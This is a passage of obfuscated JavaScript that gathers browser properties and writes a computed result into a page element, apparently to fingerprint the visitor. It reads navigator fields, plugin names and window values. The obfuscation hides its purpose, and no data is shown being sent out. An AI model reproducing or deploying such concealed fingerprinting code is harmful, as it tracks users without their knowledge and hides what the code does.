'\x38\x47\x5b\x79'),function(){return _0x1b9fa4[_0xde5d('0x187', '\x21\x42\x38\x2a')](navigator[_0xde5d('0x188', '\x64\x21\x54\x24')][_0xde5d('0x189', '\x67\x44\x66\x4d')],0x2);}],[_0xde5d('0x18a', '\x44\x4d\x42\x24'),_0xde5d('0xf7', '\x66\x6d\x68\x35'),function(){return window[_0xde5d('0x18b', '\x57\x75\x35\x48')];}],[_0xde5d('0x18c', '\x30\x42\x6b\x55'),_0xde5d('0x18d', '\x55\x47\x76\x44'),function(){return navigator[_0xde5d('0x18e', '\x55\x47\x76\x44')][_0xde5d('0x18f', '\x42\x61\x24\x33')][0x0][_0xde5d('0x190', '\x53\x29\x39\x40')];}],[_0xde5d('0x191', '\x30\x42\x6b\x55'),_0xde5d('0x103', '\x4b\x56\x4f\x4b'),function(){return navigator[_0xde5d('0x192', '\x6e\x79\x6b\x67')][_0xde5d('0x193', '\x79\x73\x5a\x4e')][0x1][_0xde5d('0x194', '\x55\x63\x74\x23')];}],[_0xde5d('0x195', '\x38\x59\x28\x21'),_0xde5d('0x196', '\x44\x4d\x42\x24'),function(){return navigator[_0xde5d('0x197', '\x4c\x6c\x49\x7a')][_0xde5d('0x198', '\x66\x6d\x68\x35')][0x2][_0xde5d('0x199', '\x55\x47\x76\x44')];}],[_0xde5d('0x19a', '\x4c\x6c\x49\x7a'),_0xde5d('0x19b', '\x64\x21\x54\x24'),function(){return navigator[_0xde5d('0x19c', '\x6d\x63\x64\x6c')][_0xde5d('0x19d', '\x52\x5d\x50\x59')];}],[_0xde5d('0x19e', '\x72\x21\x31\x32'),_0xde5d('0x19f', '\x68\x74\x63\x23'),function(){return navigator[_0xde5d('0x1a0', '\x4c\x6c\x49\x7a')];}],[_0xde5d('0x1a1', '\x68\x54\x5e\x38'),_0xde5d('0x1a2', '\x4f\x79\x5d\x5e'),function(){return navigator[_0xde5d('0x18e', '\x55\x47\x76\x44')][_0xde5d('0x1a3', '\x31\x28\x4b\x25')];}],[_0xde5d('0x1a4', '\x21\x42\x38\x2a'),_0xde5d('0x1a5', '\x6f\x6e\x34\x44'),function(){return navigator[_0xde5d('0x1a6', '\x21\x30\x52\x36')][_0xde5d('0x1a7', '\x57\x75\x35\x48')];}]];try{if(_0x3445d4){try{_0x13bede[_0xde5d('0x1a8', '\x4c\x6c\x49\x7a')]=_0x1b9fa4[_0xde5d('0x1a9', '\x61\x6f\x41\x56')](_0x56f195,_0x3445d4);}catch(_0x36da13){}}if(!_0x56b676[_0xde5d('0x1aa', '\x35\x73\x33\x6f')])_0x56b676[_0xde5d('0x1ab', '\x7a\x23\x46\x64')]=_0x16727c;_0x1b9fa4[_0xde5d('0x1ac', '\x42\x61\x24\x33')](_0x5117b7);var _0x2f7e13=_0xde5d('0x1ad', '\x31\x28\x4b\x25');_0xd9cb9a[_0xde5d('0x1ae', '\x4f\x79\x5d\x5e')]([_0x1b9fa4[_0xde5d('0x1af', '\x21\x33\x75\x55')](_0x1b9fa4[_0xde5d('0x1b0', '\x55\x47\x76\x44')]('\x27'+_0x2f7e13,'\x27'),_0xde5d('0x1b1', '\x2a\x50\x35\x45')),_0xde5d('0x1a5', '\x6f\x6e\x34\x44'),function(){return _0x2f7e13[_0xde5d('0x64', '\x56\x56\x32\x52')]();}]);var _0x101b38=_0xde5d('0x1b2', '\x2a\x50\x35\x45');var _0x274eb2=0x3;while(--_0x274eb2){_0x101b38=_0x1b9fa4[_0xde5d('0x1b3', '\x44\x4d\x42\x24')](_0x101b38[_0xde5d('0x1b4', '\x4b\x34\x51\x33')](0x1),_0x101b38[0x0]);}var _0xba8070=_0x101b38;var _0x4bb74e=_0x1b9fa4[_0xde5d('0x1b5', '\x2a\x50\x35\x45')](_0x101b38[_0xde5d('0x1b6', '\x74\x31\x44\x38')],0x1);while(--_0x4bb74e){_0xba8070=_0x1b9fa4[_0xde5d('0x1b7', '\x74\x31\x44\x38')](_0xba8070[_0xde5d('0x55', '\x41\x50\x78\x69')](0x1),_0xba8070[0x0]);}_0x1b9fa4[_0xde5d('0x1b8', '\x21\x30\x52\x36')](_0x21f1b3,_0x1b9fa4[_0xde5d('0x1b9', '\x52\x5d\x50\x59')](_0xa8c3fb,_0xd9cb9a));if(_0x1878bf){_0xd9cb9a[_0xde5d('0x1ba', '\x61\x6f\x41\x56')]([_0x1878bf,_0xde5d('0x1bb', '\x6e\x79\x6b\x67')]);_0x1b9fa4[_0xde5d('0x160', '\x68\x74\x63\x23')](_0x21f1b3,_0x1b9fa4[_0xde5d('0x1bc', '\x21\x33\x75\x55')](_0xa8c3fb,_0xd9cb9a));}_0x1b9877[_0xde5d('0x1bd', '\x4c\x6c\x49\x7a')](_0xde5d('0x1be', '\x57\x40\x43\x4f'))[_0xde5d('0x1bf', '\x66\x6d\x68\x35')]=_0x1b9fa4[_0xde5d('0x1c0', '\x72\x21\x31\x32')](_0xde5d('0x1c1', '\x53\x34\x35\x73'),_0x56b676[_0xde5d('0x1c2', '\x6d\x63\x64\x6c')][_0xde5d('0x1c3', '\x56\x56\x32\x52')]());}catch(_0x4a636c){_0x1b9877[_0xde5d('0x1c4', '\x6d\x63\x64\x6c')](_0xde5d('0x1c5', '\x2a\x50\x35\x45'))[_0xde5d('0x1c6', '\x41\x50\x78\x69')]=_0x1b9fa4[_0xde5d('0x1c7', '\x4c\x6c\x49\x7a')](_0xde5d('0x1c8', '\x5b\x78\x49\x32'),_0x56b676[_0xde5d('0x1c9', '\x59\x6f\x56\x6b')](_0x4a636c[_0xde5d('0x1ca', '\x38\x25\x28\x4e')]));}finally{if(_0x3445d4)_0x13bede[_0xde5d('0x1cb', '\x6a\x78\x6f\x68')]=_0x3445d4;}}());